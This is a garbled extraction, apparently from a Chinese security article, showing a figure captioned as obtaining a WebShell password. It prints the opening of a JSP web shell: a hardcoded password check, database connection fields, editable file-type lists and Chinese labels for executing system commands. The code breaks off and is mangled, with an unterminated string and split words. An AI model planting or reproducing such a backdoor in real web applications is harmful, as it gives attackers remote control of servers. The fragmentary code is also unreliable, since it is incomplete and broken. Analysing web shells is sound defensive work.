 系统命令
执行命令
执行
执行结果
<%@ page contentType="text/html; charset=" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "
private String _encodeType = "GB2312";
private int _sessionOutTime = 20;
private String[] _textFileTypes = {"txt", "htm", "html", "asp", "jsp", "java", "js", "css", "c", "cpp", "sh", "pl", "cgi", "php", "c
onf", "xml", "xsl", "ini", "vbs", "inc", "bat"};
private Connection _dbConnection = null;
private Statement _dbStatement = null;
private String _url = null;
public boolean validate(String password) {
if (password.equals(_password)) {
return true;
} else {
return false;
}
}
public String HTMLEncode(String str) {
str = str.replaceAll(" ", " ");
str = str.replaceAll("<", "<");
str = str.replaceAll(">", ">");
str = str.replaceAll("\r\n", "<br>");
Internet
100%
图 8 获取 WebShell 的密码